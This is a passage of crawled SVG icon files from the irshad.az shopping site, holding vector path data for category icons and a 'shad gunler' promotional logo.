8.60947C10.876 8.48553 10.8012 8.37297 10.7065 8.27845C10.6118 8.18393 10.4991 8.10937 10.375 8.05919C10.251 8.00902 10.1182 7.98424 9.98438 7.98633ZM6.00781 17H31V20H25C23.355 20 22 21.355 22 23V41L13.0703 41.002C13.0612 41.0018 13.0521 41.0018 13.043 41.002C13.0287 41.001 13.0143 41.0003 13 41H9C8.99023 41.0005 8.98046 41.0012 8.9707 41.002H7.00781C6.44278 41.002 6.00781 40.567 6.00781 40.002V17ZM9.98438 18.9863C9.7195 18.9905 9.46709 19.0995 9.28254 19.2896C9.09799 19.4796 8.99637 19.7351 9 20V24C8.99813 24.1325 9.02261 24.2641 9.07202 24.387C9.12143 24.51 9.1948 24.6219 9.28784 24.7163C9.38088 24.8107 9.49176 24.8856 9.61401 24.9368C9.73627 24.9879 9.86747 25.0142 10 25.0142C10.1325 25.0142 10.2637 24.9879 10.386 24.9368C10.5082 24.8856 10.6191 24.8107 10.7122 24.7163C10.8052 24.6219 10.8786 24.51 10.928 24.387C10.9774 24.2641 11.0019 24.1325 11 24V20C11.0018 19.8662 10.9768 19.7334 10.9264 19.6095C10.876 19.4855 10.8012 19.373 10.7065 19.2784C10.6118 19.1839 10.4991 19.1094 10.375 19.0592C10.251 19.009 10.1182 18.9842 9.98438 18.9863ZM25 22H43C43.565 22 44 22.435 44 23V43C44 43.565 43.565 44 43 44H25C24.435 44 24 43.565 24 43V23C24 22.435 24.435 22 25 22ZM37 24C36.7348 24 36.4804 24.1054 36.2929 24.2929C36.1054 24.4804 36 24.7348 36 25C36 25.2652 36.1054 25.5196 36.2929 25.7071C36.4804 25.8946 36.7348 26 37 26C37.2652 26 37.5196 25.8946 37.7071 25.7071C37.8946 25.5196 38 25.2652 38 25C38 24.7348 37.8946 24.4804 37.7071 24.2929C37.5196 24.1054 37.2652 24 37 24ZM41 24C40.7348 24 40.4804 24.1054 40.2929 24.2929C40.1054 24.4804 40 24.7348 40 25C40 25.2652 40.1054 25.5196 40.2929 25.7071C40.4804 25.8946 40.7348 26 41 26C41.2652 26 41.5196 25.8946 41.7071 25.7071C41.8946 25.5196 42 25.2652 42 25C42 24.7348 41.8946 24.4804 41.7071 24.2929C41.5196 24.1054 41.2652 24 41 24ZM34 28C32.0833 28 30.5186 28.7548 29.502 29.8984C28.4853 31.0421 28 32.5278 28 34C28 35.4722 28.4853 36.9579 29.502 38.1016C30.5186 39.2452 32.0833 40 34 40C35.9167 40 37.4814 39.2452 38.498 38.1016C39.5147 36.9579 40 35.4722 40 34C40 32.5278 39.5147 31.0421 38.498 29.8984C37.4814 28.7548 35.9167 28 34 28ZM34 30C35.4167 30 36.3519 30.4952 37.002 31.2266C37.652 31.9579 38 32.9722 38 34C38 35.0278 37.652 36.0421 37.002 36.7734C36.3519 37.5048 35.4167 38 34 38C32.5833 38 31.6481 37.5048 30.998 36.7734C30.348 36.0421 30 35.0278 30 34C30 32.9722 30.348 31.9579 30.998 31.2266C31.6481 30.4952 32.5833 30 34 30ZM10 43.002H12V44H10V43.002Z" fill="#232D40"/>
<path d="M36.2929 24.2929C36.4804 24.1054 36.7348 24 37 24C37.2652 24 37.5196 24.1054 37.7071 24.2929C37.8946 24.4804 38 24.7348 38 25C38 25.2652 37.8946 25.5196 37.7071 25.7071C37.5196 25.8946 37.2652 26 37 26C36.7348 26 36.4804 25.8946 36.2929 25.7071C36.1054 25.5196 36 25.2652 36 25C36 24.7348 36.1054 24.4804 36.2929 24.2929Z" fill="#40B659"/>
<path d="M40.2929 24.2929C40.4804 24.1054 40.7348 24 41 24C41.2652 24 41.5196 24.1054 41.7071 24.2929C41.8946 24.4804 42 24.7348 42 25C42 25.2652 41.8946 25.5196 41.7071 25.7071C41.5196 25.8946 41.2652 26 41 26C40.7348 26 40.4804 25.8946 40.2929 25.7071C40.1054 25.5196 40 25.2652 40 25C40 24.7348 40.1054 24.4804 40.2929 24.2929Z" fill="#40B659"/>
<path d="M9.28264 8.28957C9.46719 8.09953 9.7196 7.99047 9.98448 7.98633C10.1183 7.98424 10.2511 8.00902 10.3751 8.05919C10.4992 8.10937 10.6119 8.18393 10.7066 8.27845C10.8013 8.37297 10.8761 8.48553 10.9265 8.60947C10.9769 8.73341 11.0019 8.86621 11.0001 9V12C11.002 12.1325 10.9775 12.2641 10.9281 12.387C10.8787 12.51 10.8053 12.6219 10.7123 12.7163C10.6192 12.8107 10.5083 12.8856 10.3861 12.9368C10.2638 12.9879 10.1326 13.0142 10.0001 13.0142C9.86757 13.0142 9.73637 12.9879 9.61411 12.9368C9.49186 12.8856 9.38098 12.8107 9.28794 12.7163C9.1949 12.6219 9.12153 12.51 9.07212 12.387C9.02271 12.2641 8.99823 12.1325 9.0001 12V9C8.99647 8.73512 9.09809 8.47962 9.28264 8.28957Z" fill="#40B659"/>
<path d="M9.28264 19.2896C9.46719 19.0995 9.7196 18.9905 9.98448 18.9863C10.1183 18.9842 10.2511 19.009 10.3751 19.0592C10.4992 19.1094 10.6119 19.1839 10.7066 19.2784C10.8013 19.373 10.8761 19.4855 10.9265 19.6095C10.9769 19.7334 11.0019 19.8662 11.0001 20V24C11.002 24.1325 10.9775 24.2641 10.9281 24.387C10.8787 24.51 10.8053 24.6219 10.7123 24.7163C10.6192 24.8107 10.5083 24.8856 10.3861 24.9368C10.2638 24.9879 10.1326 25.0142 10.0001 25.0142C9.86757 25.0142 9.73637 24.9879 9.61411 24.9368C9.49186 24.8856 9.38098 24.8107 9.28794 24.7163C9.1949 24.6219 9.12153 24.51 9.07212 24.387C9.02271 24.2641 8.99823 24.1325 9.0001 24V20C8.99647 19.7351 9.09809 19.4796 9.28264 19.2896Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/2286/icons8-moleskine-1-1.svg
body_size: 268
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 4C9.35547 4 8 5.35547 8 7V12H7C6.64062 11.9961 6.30469 12.1836 6.12109 12.4961C5.94141 12.8086 5.94141 13.1914 6.12109 13.5039C6.30469 13.8164 6.64062 14.0039 7 14H11C11.3594 14.0039 11.6953 13.8164 11.8789 13.5039C12.0586 13.1914 12.0586 12.8086 11.8789 12.4961C11.6953 12.1836 11.3594 11.9961 11 12H10V7C10 6.44531 10.4453 6 11 6H39C39.5547 6 40 6.44531 40 7V43C40 43.5547 39.5547 44 39 44H11C10.4453 44 10 43.5547 10 43V39H8V43C8 44.6445 9.35547 46 11 46H39C40.6445 46 42 44.6445 42 43V7C42 5.35547 40.6445 4 39 4H11ZM17 12C16.4492 12 16 12.4492 16 13V25C16 25.5508 16.4492 26 17 26H35C35.5508 26 36 25.5508 36 25V13C36 12.4492 35.5508 12 35 12H17ZM18 14H34V24H18V14ZM8 15V18H7C6.64062 17.9961 6.30469 18.1836 6.12109 18.4961C5.94141 18.8086 5.94141 19.1914 6.12109 19.5039C6.30469 19.8164 6.64062 20.0039 7 20H11C11.3594 20.0039 11.6953 19.8164 11.8789 19.5039C12.0586 19.1914 12.0586 18.8086 11.8789 18.4961C11.6953 18.1836 11.3594 17.9961 11 18H10V15H8ZM20 16V18H32V16H20ZM20 20V22H32V20H20ZM8 21V24H7C6.64062 23.9961 6.30469 24.1836 6.12109 24.4961C5.94141 24.8086 5.94141 25.1914 6.12109 25.5039C6.30469 25.8164 6.64062 26.0039 7 26H11C11.3594 26.0039 11.6953 25.8164 11.8789 25.5039C12.0586 25.1914 12.0586 24.8086 11.8789 24.4961C11.6953 24.1836 11.3594 23.9961 11 24H10V21H8ZM8 27V30H7C6.64062 29.9961 6.30469 30.1836 6.12109 30.4961C5.94141 30.8086 5.94141 31.1914 6.12109 31.5039C6.30469 31.8164 6.64062 32.0039 7 32H11C11.3594 32.0039 11.6953 31.8164 11.8789 31.5039C12.0586 31.1914 12.0586 30.8086 11.8789 30.4961C11.6953 30.1836 11.3594 29.9961 11 30H10V27H8ZM8 33V36H7C6.64062 35.9961 6.30469 36.1836 6.12109 36.4961C5.94141 36.8086 5.94141 37.1914 6.12109 37.5039C6.30469 37.8164 6.64062 38.0039 7 38H11C11.3594 38.0039 11.6953 37.8164 11.8789 37.5039C12.0586 37.1914 12.0586 36.8086 11.8789 36.4961C11.6953 36.1836 11.3594 35.9961 11 36H10V33H8Z" fill="#232D40"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17 12C16.4492 12 16 12.4492 16 13V25C16 25.5508 16.4492 26 17 26H35C35.5508 26 36 25.5508 36 25V13C36 12.4492 35.5508 12 35 12H17ZM34 14H18V24H34V14ZM20 16V18H32V16H20ZM20 20V22H32V20H20Z" fill="#40B659"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storage.irshad.az/product-categories/36/3.svg
body_size: 384
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="0.835732in" height="0.610681in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 118.04 86.26"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#01C764;fill-rule:nonzero}
    .fil0 {fill:#232D40;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M4.54 61.24l52.19 0 52.15 0 0 -56.71 -104.34 0 0 56.71zm49.92 16.84l0 -12.3 -54.46 0 0 -65.78 113.41 0 0 65.78 -54.41 0 0 12.3 38.7 3.6c1.25,0.12 2.16,1.22 2.05,2.47 -0.12,1.25 -1.22,2.17 -2.47,2.05l-40.55 -3.77 -40.64 3.82c-0.07,0.01 -0.14,0.01 -0.22,0.01 -1.16,0 -2.15,-0.88 -2.25,-2.06 -0.12,-1.25 0.8,-2.35 2.05,-2.47l38.8 -3.65z"/>
  <path class="fil1" d="M104.24 43.13c0,3.81 3.09,6.9 6.9,6.9 3.81,0 6.9,-3.09 6.9,-6.9 0,-3.81 -3.09,-6.9 -6.9,-6.9 -3.81,0 -6.9,3.09 -6.9,6.9z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://irshad.az/images/svg-icons/shad_gunler.svg
body_size: 6344
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="2.91375in" height="2.95915in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 580.43 589.47"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#01D063}
    .fil3 {fill:#383E4C}
    .fil1 {fill:#FF5E00}
    .fil4 {fill:#383E4C;fill-rule:nonzero}
    .fil0 {fill:#FF5E00;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2324461169616">
   <path id="XMLID_6375_" class="fil0" d="M422.41 131.13c8.64,-5.03 17.24,-8.9 24.87,-11.83 15.41,-5.87 26.82,-7.77 27.88,-7.96 2.17,-0.4 4.24,-0.16 5.77,0.43 1.53,0.6 2.53,1.57 2.66,2.77 0.14,1.2 -0.59,2.41 -1.85,3.38 -1.26,0.97 -3.06,1.69 -5.12,2.07 -1.01,0.19 -11.84,1.45 -26.85,6.33 -7.48,2.45 -16,5.79 -24.64,10.26l-0.89 0.46 -1.83 -5.91zm-201.87 -130.99c-2.74,-0.65 -5.49,1.05 -6.13,3.79 -0.65,2.74 1.05,5.49 3.79,6.13 2.74,0.65 5.49,-1.05 6.13,-3.79 0.65,-2.74 -1.05,-5.49 -3.79,-6.13zm-61.35 114.32c-3.19,-3.19 -8.35,-3.19 -11.53,0 -3.19,3.19 -3.19,8.35 0,11.54 3.18,3.19 8.35,3.19 11.53,0 3.19,-3.19 3.19,-8.35 0,-11.54zm162.03 -85.6c-3.01,-3.01 -7.89,-3.01 -10.9,0 -3.01,3.01 -3.01,7.89 0,10.89 3.01,3.01 7.89,3.01 10.9,0 3.01,-3.01 3.01,-7.89 0,-10.89zm256.95 35.8c-3.01,-3.01 -7.89,-3.01 -10.89,0 -3.01,3.01 -3.01,7.89 0,10.89 3.01,3.01 7.89,3.01 10.89,0 3.01,-3.01 3.01,-7.89 0,-10.89zm-161.56 47.74l2.98 -2.41c5.18,-4.02 11.6,-8.32 18.98,-12.13 3.7,-1.87 7.6,-3.7 11.68,-5.3 4.08,-1.61 8.31,-3.06 12.6,-4.31 8.55,-2.5 17.51,-4.27 25.99,-5.1 4.25,-0.47 8.38,-0.66 12.33,-0.78 3.94,-0.06 7.7,-0.04 11.17,0.14 13.93,0.67 23.44,2.7 24.34,2.88 1.82,0.41 3.25,1.64 4.08,3.22 0.83,1.58 1.06,3.53 0.53,5.47 -0.53,1.94 -1.71,3.53 -3.14,4.52 -1.44,0.99 -3.13,1.38 -4.81,1.01 -0.83,-0.17 -9.36,-2.87 -22.15,-4.76 -6.39,-0.94 -13.84,-1.63 -21.81,-1.6 -7.98,-0.03 -16.39,0.76 -24.79,2.3 -4.18,0.77 -8.32,1.73 -12.35,2.86 -4.03,1.12 -7.92,2.49 -11.64,3.91 -7.43,2.92 -14.05,6.42 -19.49,9.82l-3.81 2.47 -0.69 -2.23zm-164.62 20.1l-0.58 -0.26c-1.39,-0.65 -2.71,-1.3 -4,-1.87 -1.3,-0.54 -2.53,-1.06 -3.7,-1.55 -1.17,-0.48 -2.26,-0.97 -3.3,-1.36 -1.04,-0.39 -2.01,-0.74 -2.89,-1.07 -1.76,-0.65 -3.19,-1.18 -4.22,-1.56 -1.05,-0.35 -1.7,-0.56 -1.89,-0.62 -3.08,-1.08 -5.12,-3.4 -4.54,-5.19 0.57,-1.79 3.64,-2.33 6.85,-1.21 0.2,0.07 0.86,0.32 1.93,0.71 1.06,0.43 2.51,1.05 4.3,1.81 0.89,0.38 1.87,0.8 2.93,1.25 1.05,0.46 2.16,1.02 3.35,1.58 1.18,0.57 2.44,1.17 3.75,1.8 1.3,0.66 2.64,1.4 4.04,2.14l0.78 0.41c0.05,0.97 0.1,1.94 0.17,2.91l-2.97 2.09zm34.36 -24.18c-1.65,-2.13 -3.33,-4.25 -5.05,-6.33 -4.67,-5.68 -9.59,-11.15 -14.63,-16.36 0.8,-2.85 1.72,-5.47 2.76,-7.82 5.79,6.46 11.43,13.3 16.69,20.41 1.56,2.1 3.08,4.22 4.57,6.35l0.11 0.62 -4.45 3.13zm-26.32 -29.34c-2.43,-2.36 -4.88,-4.65 -7.32,-6.87 -0.61,-0.57 -1.21,-1.13 -1.81,-1.69 -0.62,-0.54 -1.24,-1.08 -1.85,-1.61 -1.23,-1.07 -2.45,-2.13 -3.66,-3.17 -1.21,-1.05 -2.41,-2.08 -3.59,-3.11 -1.21,-1 -2.42,-1.96 -3.61,-2.92 -2.39,-1.91 -4.69,-3.8 -6.97,-5.59 -2.32,-1.73 -4.56,-3.41 -6.72,-5.03 -1.08,-0.81 -2.14,-1.6 -3.17,-2.38 -1.04,-0.77 -2.1,-1.47 -3.11,-2.19 -2.03,-1.42 -3.97,-2.76 -5.79,-4.04 -0.91,-0.64 -1.8,-1.26 -2.66,-1.85 -0.86,-0.59 -1.73,-1.13 -2.54,-1.66 -1.64,-1.06 -3.16,-2.05 -4.54,-2.95 -1.39,-0.9 -2.64,-1.71 -3.75,-2.43 -1.11,-0.73 -2.07,-1.35 -2.91,-1.84 -1.66,-1.01 -2.68,-1.64 -2.99,-1.82 -4.85,-3.08 -7.39,-7.86 -5.68,-10.67 1.71,-2.81 7.14,-2.51 12.13,0.67 0.31,0.2 1.33,0.88 2.99,1.98 0.83,0.54 1.8,1.22 2.9,2.02 1.1,0.79 2.35,1.69 3.73,2.68 1.38,0.99 2.88,2.07 4.51,3.24 0.81,0.59 1.66,1.18 2.52,1.83 0.85,0.66 1.73,1.33 2.64,2.03 1.81,1.4 3.72,2.88 5.73,4.43 1,0.78 2.04,1.56 3.07,2.4 1.02,0.85 2.07,1.72 3.13,2.6 2.13,1.77 4.34,3.6 6.62,5.5 2.24,1.95 4.51,4 6.86,6.09 1.17,1.05 2.36,2.09 3.55,3.18 1.16,1.11 2.34,2.24 3.52,3.37 1.19,1.13 2.38,2.28 3.59,3.44 0.6,0.58 1.21,1.16 1.81,1.75 0.59,0.61 1.18,1.21 1.77,1.82 1.64,1.65 3.29,3.34 4.92,5.06 -1.25,2.39 -2.35,4.99 -3.31,7.75z"/>
   <path class="fil1" d="M145.68 481.51c-1.55,-2.33 -3.45,-4.43 -5.69,-6.29 -7.31,-6.08 -16.51,-8.3 -27.61,-6.64 -11.37,1.7 -20.65,6.68 -27.82,14.91 -2.2,2.53 -4.06,5.18 -5.58,7.98 -3.45,6.33 -5.18,13.34 -5.18,21.05 0,7.57 1.67,13.94 5,19.12 1.56,2.42 3.48,4.58 5.76,6.48 7.17,5.97 16.45,8.11 27.82,6.41 11.1,-1.66 20.3,-6.62 27.61,-14.88 2.25,-2.54 4.15,-5.2 5.71,-7.99 3.51,-6.27 5.26,-13.15 5.26,-20.65 0,-7.7 -1.76,-14.2 -5.28,-19.48zm-145.68 -93.64c3.22,58.63 43.43,86 114.19,75.44 70.36,-10.5 110.57,-48.27 110.57,-106.16 0,-45.44 -25.33,-69 -75.59,-69.54l-39.81 -0.49c-32.17,-0.43 -42.62,-6.51 -42.62,-22.19 0,-19.7 14.47,-31.51 43.83,-35.89 30.56,-4.56 45.03,4.14 46.24,28.08l64.74 -9.66c-2.82,-59.09 -40.61,-86.02 -111.38,-75.46 -70.36,10.5 -108.96,49.23 -108.96,102.31 0,45.44 26.94,68.36 80.82,69.16l39.81 0.49c24.93,0.3 37.39,8.9 37.39,25.38 0,18.9 -15.28,32.44 -45.44,36.94 -30.56,4.56 -46.24,-3.96 -49.05,-28.06l-64.74 9.66z"/>
   <path class="fil2" d="M208.68 258.82c-13.81,10.78 -24.66,24.53 -32.57,41.25 -7.91,16.73 -11.86,34.74 -11.86,54.04 0,19.3 3.95,36.14 11.86,50.5 7.9,14.37 18.76,24.88 32.57,31.53 13.8,6.65 29.41,8.68 46.84,6.08 12.87,-1.92 24.25,-6.1 34.18,-12.54 9.91,-6.44 17.55,-14.75 22.92,-24.94l1.6 -0.24 2.41 23.36 56.69 -8.46 0 -193 -56.69 8.46 -2.41 24.08 -1.6 0.24c-5.37,-8.58 -13.01,-14.61 -22.92,-18.09 -9.92,-3.48 -21.31,-4.26 -34.18,-2.34 -17.43,2.6 -33.04,9.29 -46.84,20.06zm18.3 85.93c0,-13.4 3.95,-24.98 11.86,-34.74 7.9,-9.75 18.55,-15.64 31.97,-17.64 13.4,-2 24.12,0.69 32.16,8.07 8.04,7.38 12.06,17.77 12.06,31.17 0,13.41 -4.02,25.06 -12.06,34.97 -8.04,9.91 -18.77,15.87 -32.16,17.87 -13.14,1.96 -23.73,-0.81 -31.77,-8.33 -8.04,-7.5 -12.06,-17.96 -12.06,-31.37z"/>
   <path class="fil3" d="M375.58 233.92c-13.81,10.78 -24.59,24.52 -32.37,41.22 -7.77,16.71 -11.66,34.71 -11.66,54.01 0,19.57 3.89,36.48 11.66,50.73 7.78,14.26 18.63,24.7 32.56,31.33 13.93,6.63 29.62,8.65 47.04,6.05 12.6,-1.88 23.86,-6.04 33.78,-12.48 9.91,-6.44 17.55,-14.75 22.92,-24.93l1.61 -0.24 2.41 23.36 57.36 -8.56 0 -281.45 -60.98 9.1 0 112.18 -1.21 0.18c-5.63,-8.54 -13.33,-14.56 -23.12,-18.06 -9.79,-3.5 -20.98,-4.31 -33.58,-2.43 -17.15,2.56 -32.63,9.23 -46.44,20zm18.3 85.93c0,-13.4 3.95,-24.98 11.86,-34.74 7.89,-9.75 18.55,-15.64 31.97,-17.64 13.4,-2 24.12,0.69 32.16,8.07 8.04,7.38 12.06,17.77 12.06,31.17 0,13.4 -4.02,25.06 -12.06,34.97 -8.04,9.91 -18.77,15.87 -32.16,17.87 -13.14,1.96 -23.72,-0.81 -31.77,-8.33 -8.04,-7.5 -12.06,-17.96 -12.06,-31.37z"/>
   <path class="fil4" d="M199.12 558.21c8.49,-1.27 15.1,-5.35 18.47,-11.79l0.54 -0.08 0 7.68c0,8.76 -4.58,14.17 -13.62,15.51 -7.15,1.07 -11.46,-1.39 -12,-5.76l-22.92 3.42c1.08,16.42 14.16,24.72 34.78,21.64 22.65,-3.38 36.4,-17.7 36.4,-38.19l0 -63.9 -21.98 3.28 -0.94 7.29 -0.54 0.08c-3.37,-5.43 -9.84,-7.56 -18.06,-6.34 -17.53,2.62 -30.33,18.82 -30.33,38.9 0,19.82 12.54,30.89 30.2,28.25zm6.47 -46.53c7.68,-1.15 12.54,3.39 12.54,10.94 0,7.55 -4.85,13.53 -12.54,14.68 -7.55,1.13 -12.54,-3.39 -12.54,-10.94 0,-7.55 4.99,-13.55 12.54,-14.68zm41.74 -25.91l0 40.17c0,17.26 9.03,26.02 24.13,23.77 8.76,-1.31 15.91,-5.74 19.28,-12.72l0.67 -0.1 0.81 7.83 21.98 -3.28 0 -65.65 -23.73 3.54 0 33.97c0,7.68 -3.64,12.41 -9.98,13.35 -6.34,0.95 -9.44,-2.5 -9.44,-10.46l0 -33.97 -23.73 3.54zm49.07 -14.74c7.42,-1.11 12.4,-7.24 12.4,-14.79 0,-7.41 -4.99,-12.2 -12.4,-11.09 -7.14,1.07 -12.4,7.38 -12.4,14.79 0,7.42 5.26,12.16 12.4,11.09zm-31.28 4.67c7.14,-1.07 12.4,-7.38 12.4,-14.79 0,-7.41 -5.26,-12.16 -12.4,-11.09 -7.42,1.11 -12.4,7.38 -12.4,14.79 0,7.55 4.99,12.2 12.4,11.09zm56.3 64.67l23.73 -3.54 0 -33.97c0,-7.68 3.64,-12.41 10.11,-13.37 6.34,-0.95 9.71,2.46 9.71,10.42l0 33.97 23.73 -3.54 0 -40.17c0,-17.26 -9.17,-26 -24.4,-23.73 -8.76,1.31 -15.91,5.74 -19.28,12.72l-0.67 0.1 -0.81 -7.83 -22.11 3.3 0 65.65zm73.82 -11.02l23.73 -3.54 0 -94.37 -23.73 3.54 0 94.37zm28.39 -37.27c0,20.36 14.96,32.68 35.59,29.61 20.9,-3.12 35.86,-20.59 35.86,-40.4 0,-19.82 -14.69,-32.18 -36.53,-28.93 -17.93,2.68 -30.47,14.39 -33.57,28.87l22.38 -3.34c1.48,-4.13 5.12,-6.56 10.92,-7.43 7.68,-1.15 12,1.45 13.21,8.41l-47.32 7.06c-0.4,1.95 -0.54,3.99 -0.54,6.15zm24 4.24l23.46 -3.5c-1.75,6.33 -5.8,10.03 -12.4,11.02 -5.93,0.89 -9.57,-1.27 -11.05,-7.52zm75.58 13.93l0 -25.21c0,-12.4 5.53,-19.43 16.58,-21.08 2.16,-0.32 4.45,-0.39 7.01,-0.37l0 -23.05c-1.48,-0.32 -3.24,-0.33 -5.26,-0.03 -8.09,1.21 -14.96,6.41 -18.6,14.51l-0.54 0.08 -0.81 -10.26 -22.11 3.3 0 65.65 23.73 -3.54z"/>
   <path id="XMLID_6376_" class="fil4" d="M397.21 83.58c1.86,-2.05 3.77,-4.06 5.72,-6.05 13.74,-14.13 29.83,-26.1 46.29,-35.21 8.28,-4.48 16.66,-8.2 24.84,-11.24 2.06,-0.71 4.11,-1.41 6.12,-2.1 0.5,-0.17 1,-0.35 1.51,-0.51 0.51,-0.15 1.01,-0.29 1.52,-0.44 1.01,-0.29 2.01,-0.58 3,-0.87 3.96,-1.23 7.89,-2.03 11.65,-2.92 0.94,-0.24 1.88,-0.39 2.82,-0.56 0.93,-0.17 1.86,-0.33 2.77,-0.5 1.84,-0.31 3.6,-0.68 5.39,-0.92 3.56,-0.54 6.97,-0.83 10.19,-1.09 6.44,-0.43 12.13,-0.42 16.89,-0.25 9.52,0.37 15.33,1.26 16.35,1.36 4.08,0.61 7.6,2.17 9.93,4.13 2.33,1.96 3.48,4.29 3,6.46 -0.48,2.19 -2.47,3.82 -5.23,4.76 -2.77,0.94 -6.31,1.22 -10.07,0.65 -0.94,-0.09 -6.26,-1.14 -14.9,-1.89 -4.32,-0.36 -9.47,-0.62 -15.29,-0.52 -2.9,0.09 -5.98,0.2 -9.18,0.53 -1.6,0.13 -3.27,0.4 -4.96,0.6 -0.85,0.11 -1.7,0.22 -2.57,0.33 -0.87,0.11 -1.74,0.21 -2.62,0.39 -3.5,0.66 -7.17,1.2 -10.87,2.16 -0.93,0.22 -1.87,0.44 -2.82,0.66 -0.47,0.11 -0.95,0.22 -1.43,0.33 -0.47,0.12 -0.94,0.27 -1.42,0.4 -1.9,0.55 -3.82,1.1 -5.77,1.66 -7.74,2.45 -15.73,5.53 -23.72,9.34 -7.95,3.89 -15.88,8.47 -23.57,13.7 -0.95,0.66 -1.91,1.33 -2.87,2 -0.95,0.67 -1.93,1.31 -2.85,2.04 -1.86,1.42 -3.73,2.84 -5.61,4.27 -1.81,1.5 -3.63,3.01 -5.45,4.52 -0.92,0.74 -1.8,1.53 -2.67,2.33l-2.63 2.38 -0.81 0.75 40.23 129.99c-2.4,-0.5 -4.86,-0.86 -7.4,-1.07l-0.68 -2.2 -37.39 -120.81c-5.07,0.12 -16.95,0.51 -27.93,1.62 -10.91,1.07 -16.56,-5.91 -21.11,-11.52 -2.08,-2.57 -4.07,-5.02 -6.34,-6.58l-3.87 2.72c6.83,4.92 14.47,11.63 22.94,20.69 1.43,0.46 2.84,0.7 4.24,0.72l23.13 -1.65c0.92,-0.07 1.77,0.48 2.1,1.34 0.33,0.86 0.05,1.83 -0.68,2.39l-15.84 12.17c3.83,4.75 7.81,9.94 11.93,15.62 1.35,1.86 0.93,4.47 -0.93,5.83 -1.87,1.35 -4.47,0.94 -5.82,-0.93 -4.1,-5.65 -8.02,-10.78 -11.79,-15.43l-55.67 42.79c2.27,5.58 4.78,11.53 7.56,17.86 0.93,2.11 -0.03,4.57 -2.14,5.49 -0.92,0.4 -1.9,0.45 -2.8,0.2 -1.16,-0.33 -2.17,-1.15 -2.7,-2.34 -2.41,-5.5 -4.67,-10.82 -6.78,-15.94l-13.47 10.35c-1.35,1.04 -3.08,1.49 -4.76,1.23l8.32 69.54c-1.44,-0.96 -2.94,-1.85 -4.52,-2.65l-8.38 -70.01 -11.27 -16.77c-1.68,0.12 -3.4,0.25 -5.11,0.39 -18.98,1.46 -26.88,1.66 -28.61,-2.34 -1.19,-2.74 1.59,-5.29 2.51,-6.13 0.07,-0.07 0.15,-0.13 0.23,-0.18l48.01 -32.84c-0.28,-1.13 -0.55,-2.24 -0.8,-3.33l-0.01 -0.06 -29.13 20.5c-0.53,1.53 -1.93,2.68 -3.65,2.81 -0.12,0.01 -0.24,0.01 -0.35,0.01l-22.36 15.73 10.19 88.95c-2.23,0.52 -4.43,1.12 -6.59,1.79l-8.39 -73.18c-8.23,-2.2 -16.5,-3.93 -24.45,-5.32 -10.79,-1.87 -21.01,-3.03 -29.88,-3.75 -17.75,-1.46 -30.09,-1.23 -31.27,-1.33 -4.74,-0.09 -8.58,-2.35 -8.57,-5.06 0.01,-2.71 3.97,-4.83 8.83,-4.74 1.21,0.11 13.82,0.47 31.89,2.86 9.03,1.19 19.41,2.89 30.32,5.36 7.32,1.66 14.89,3.63 22.43,5.98l-1.69 -14.77 25.32 -17.82c-1.96,-30.48 2.93,-65.31 22.52,-73.23 1.01,-0.41 2.03,-0.73 3.07,-0.99 -1.29,-1.49 -2.56,-2.92 -3.8,-4.29 -2.78,-2.93 -5.27,-5.7 -7.69,-8 -1.19,-1.17 -2.3,-2.27 -3.34,-3.29 -1.02,-1.04 -2.06,-1.91 -2.96,-2.76 -1.83,-1.66 -3.3,-3.01 -4.37,-3.99 -1.07,-0.97 -1.78,-1.53 -1.98,-1.71 -3.22,-2.83 -4.54,-6.67 -2.96,-8.56 1.58,-1.89 5.59,-1.03 8.95,1.93 0.2,0.19 0.91,0.79 1.98,1.85 1.06,1.06 2.53,2.53 4.34,4.34 0.89,0.92 1.92,1.87 2.93,3 1.03,1.11 2.13,2.31 3.3,3.58 2.38,2.49 4.83,5.48 7.54,8.65 2.26,2.77 4.62,5.76 7.01,8.95 5.62,0.88 11.63,3.68 18,8.41 2.11,-0.34 4.5,-0.46 7.18,-0.24 5.88,0.48 13.44,2.68 22.71,8.35l9.35 -6.58 1.76 0.81c4.41,2.03 7.44,5.77 10.38,9.39 1.01,1.25 1.99,2.46 3,3.57 0.49,-1.33 0.98,-2.67 1.5,-4 0.78,-1.81 1.51,-3.66 2.34,-5.46 3.3,-7.23 7.31,-14.19 11.63,-20.42 4.31,-6.23 8.94,-11.71 13.24,-16.2 1.1,-1.1 2.16,-2.16 3.17,-3.17 1.01,-1.02 2.05,-1.9 2.99,-2.78 1.88,-1.77 3.67,-3.18 5.14,-4.42 0.37,-0.31 0.72,-0.6 1.06,-0.87 0.35,-0.26 0.67,-0.51 0.98,-0.74 